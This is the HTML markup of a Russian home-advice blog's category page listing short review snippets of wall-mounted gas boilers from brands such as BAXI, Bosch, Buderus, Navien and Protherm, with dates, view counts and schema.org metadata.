    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u052-28k/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/Grohot-gazovogo-kotla-Buderus-Logamax-U052-28K-1-14-screenshot-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u052-28k/">Настенный газовый котел Buderus U052-28K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-21">21.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">33</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Buderus U052-28K. Внешний вид Масса: 41,5кг. Размер: 400x735x360 мм. Этот настенный газовый котел</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-buderus-u052-28k/" content="Настенный газовый котел Buderus U052-28K">
    <meta itemprop="dateModified" content="2022-01-21">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-11-jtv/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/Gazovyy-nastennyy-kotel-PROTHERM-YAguar-24-JTV-_24-kVt_-730x400.png" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-11-jtv/">Настенный газовый котел Protherm 11 JTV</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-20">20.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">78</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Protherm 11 JTV. Внешний вид Размеры: 700 х 280 х 410 мм. Вес: 29,5кг.&nbsp;&nbsp;</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-11-jtv/" content="Настенный газовый котел Protherm 11 JTV">
    <meta itemprop="dateModified" content="2022-01-20">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-4s-10f/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/2ck44hoh-900-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-4s-10f/">Настенный газовый котел BAXI 4s 10F</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-19">19.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">79</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. В этом обзоре рассмотрим основные особенности настенного газового котла BAXI 4s 10F. Внешний вид Камера сгорания: закрытая.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-4s-10f/" content="Настенный газовый котел BAXI 4s 10F">
    <meta itemprop="dateModified" content="2022-01-19">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-12-c/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/e73e80924c3213417e230c4312cff42d-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-12-c/">Настенный газовый котел Bosch WBN 6000-12 C</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-17">17.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">48</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Bosch WBN 6000-12 C. Внешний вид Вес: 32 кг Размеры:400 х700 х299 мм. Котел настенный предназначен</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-wbn-6000-12-c/" content="Настенный газовый котел Bosch WBN 6000-12 C">
    <meta itemprop="dateModified" content="2022-01-19">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-zwa-24-2-k/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2022/01/51057402-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-zwa-24-2-k/">Настенный газовый котел Bosch ZWA 24-2 K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-01-17">17.01.2022</time></span><span class="post-card__comments">0</span><span class="post-card__views">82</span></div><div class="post-card__description" itemprop="articleBody">Всем привет. Сегодня расскажу про настенный газовый котёл Bosch ZWA 24-2 K. Внешний вид Вес:33 кг. Размеры:400 х 750 х355 мм. Одним из наиболее востребованных</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-bosch-zwa-24-2-k/" content="Настенный газовый котел Bosch ZWA 24-2 K">
    <meta itemprop="dateModified" content="2022-01-17">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-16k/"><img width="600" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/a-17-600x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-16k/">Настенный газовый котел Navien DELUXE 16K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-04">04.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">95</span></div><div class="post-card__description" itemprop="articleBody">И снова здравствуйте. Сегодня у нас на обзоре настенный газовый котел Navien DELUXE 16K. Внешний вид Настенный газовый котел Navien DELUXE 16K &#8212;</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-16k/" content="Настенный газовый котел Navien DELUXE 16K">
    <meta itemprop="dateModified" content="2021-12-04">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-30-kov/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/e57807522f1bfe0c8b3a4e8b78e6c4d8-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-30-kov/">Настенный газовый котел Protherm 30 KOV</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-03">03.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">99</span></div><div class="post-card__description" itemprop="articleBody">Привет. Сегодня у нас на обзоре настенный газовый котел Protherm 30 KOV. Внешний вид Котел Protherm Пантера 30 KОV 30 &#8212; двухконтурный агрегат для</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-protherm-30-kov/" content="Настенный газовый котел Protherm 30 KOV">
    <meta itemprop="dateModified" content="2021-12-03">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi-2/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/kotel_gazovyj_nastennyj_luna-3_240_i_dvuhkonturnyj_otkrytaya_0001-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi-2/">Настенный газовый котел BAXI NUVOLA-3 Comfort 240 Fi</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-02">02.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">45</span></div><div class="post-card__description" itemprop="articleBody">Рад видеть вас. Сегодня у нас на обзоре настенный газовый котел BAXI NUVOLA-3 Comfort 240 Fi. Внешний вид Котел является очень хорошим и компактным решением</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi-2/" content="Настенный газовый котел BAXI NUVOLA-3 Comfort 240 Fi">
    <meta itemprop="dateModified" content="2021-12-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/12/Buderus-Logamax-U052-24K-02-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi/">Настенный газовый котел Buderus U052-24K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-02">02.12.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">86</span></div><div class="post-card__description" itemprop="articleBody">Рад видеть вас. Сегодня у нас на обзоре настенный газовый котел настенный газовый котел Buderus Logamax U052-24K. Внешний вид Настенный газовый котел Buderus</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-nuvola-3-comfort-240-fi/" content="Настенный газовый котел Buderus U052-24K">
    <meta itemprop="dateModified" content="2021-12-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-eco-4s-18f/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/BAXI-Eco-4s-18F-08-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-eco-4s-18f/">Настенный газовый котел BAXI Eco 4s 18F</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-30">30.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">90</span></div><div class="post-card__description" itemprop="articleBody">И снова здравствуйте. Сегодня у нас на обзоре настенный газовый котел BAXI Eco 4s 18F. Внешний вид Настенный газовый котел BAXI Eco 4s 18F отличается удобством</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-eco-4s-18f/" content="Настенный газовый котел BAXI Eco 4s 18F">
    <meta itemprop="dateModified" content="2021-12-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-40k/"><img width="600" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Navien-DELUXE-40K-19-600x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-40k/">Настенный газовый котел Navien DELUXE 40K</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-30">30.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">38</span></div><div class="post-card__description" itemprop="articleBody">Привет. Сегодня у нас на обзоре настенный газовый котел Navien DELUXE 40K. Внешний вид Настенный газовый котел Navien DELUXE 40K &#8212;</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-navien-deluxe-40k/" content="Настенный газовый котел Navien DELUXE 40K">
    <meta itemprop="dateModified" content="2021-11-30">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-divabel-f24/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Ferroli-Divabel-F24-09-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-divabel-f24/">Настенный газовый котел Ferroli Divabel F24</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-29">29.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">75</span></div><div class="post-card__description" itemprop="articleBody">Рад видеть вас. Сегодня у нас на обзоре настенный газовый котел Ferroli Divabel F24. Внешний вид Настенный газовый котел Ferroli Divabel F24 является одной</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ferroli-divabel-f24/" content="Настенный газовый котел Ferroli Divabel F24">
    <meta itemprop="dateModified" content="2021-11-29">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-240-i/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/BAXI-LUNA-3-COMFORT-240-i-10-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-240-i/">Настенный газовый котел BAXI LUNA-3 COMFORT 240 i</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-26">26.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">83</span></div><div class="post-card__description" itemprop="articleBody">Рад видеть вас. Сегодня у нас на обзоре настенный газовый котел BAXI LUNA-3 COMFORT 240 i. Внешний вид Настенный газовый котел BAXI LUNA-3 COMFORT 240</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-luna-3-comfort-240-i/" content="Настенный газовый котел BAXI LUNA-3 COMFORT 240 i">
    <meta itemprop="dateModified" content="2021-11-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-lemaks-prime-v24/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Lemaks-PRIME-V24-16-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-lemaks-prime-v24/">Настенный газовый котел Лемакс PRIME-V24</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-26">26.11.2021</time></span><span class="post-card__comments">1</span><span class="post-card__views">637</span></div><div class="post-card__description" itemprop="articleBody">Привет. Сегодня у нас на обзоре настенный газовый котел Лемакс PRIME-V24. Внешний вид Настенный газовый котел Лемакс PRIME-V24 &#8212; это усовершенствованная</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-lemaks-prime-v24/" content="Настенный газовый котел Лемакс PRIME-V24">
    <meta itemprop="dateModified" content="2021-11-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-viessmann-a1jb010/"><img width="560" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Viessmann-Vitopend-100-W-A1JB010-18-560x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-viessmann-a1jb010/">Настенный газовый котел Viessmann A1JB010</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-26">26.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">52</span></div><div class="post-card__description" itemprop="articleBody">И снова здравствуйте. Сегодня у нас на обзоре настенный газовый котел Viessmann Vitopend 100-W A1JB010. Внешний вид Двухконтурный настенный газовый котел</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-viessmann-a1jb010/" content="Настенный газовый котел Viessmann A1JB010">
    <meta itemprop="dateModified" content="2021-11-26">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-four-1-14-f/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/BAXI-Eco-Four-1.14-F-11-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-four-1-14-f/">Настенный газовый котел BAXI Four 1.14 F</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-24">24.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">180</span></div><div class="post-card__description" itemprop="articleBody">И снова здравствуйте. Сегодня у нас на обзоре настенный газовый котел BAXI EcoFour 1.14 F. Внешний вид Настенный газовый котел BAXI EcoFour 1.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-baxi-four-1-14-f/" content="Настенный газовый котел BAXI Four 1.14 F">
    <meta itemprop="dateModified" content="2021-11-24">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ariston-cares-x-24-ff-ng/"><img width="500" height="400" src="https://damsovet.net/wp-content/uploads/2021/11/Ariston-CARES-X-24-FF-NG-05-500x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ariston-cares-x-24-ff-ng/">Настенный газовый котел Ariston CARES X 24 FF NG</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-11-23">23.11.2021</time></span><span class="post-card__comments">0</span><span class="post-card__views">55</span></div><div class="post-card__description" itemprop="articleBody">Рад видеть вас. Сегодня у нас на обзоре настенный газовый котел Ariston CARES X 24 FF NG. Внешний вид Настенный газовый котел Ariston CARES X 24 FF NG</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/nastennyj-gazovyj-kotel-ariston-cares-x-24-ff-ng/" content="Настенный газовый котел Ariston CARES X 24 FF NG">
    <meta itemprop="dateModified" content="2021-11-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
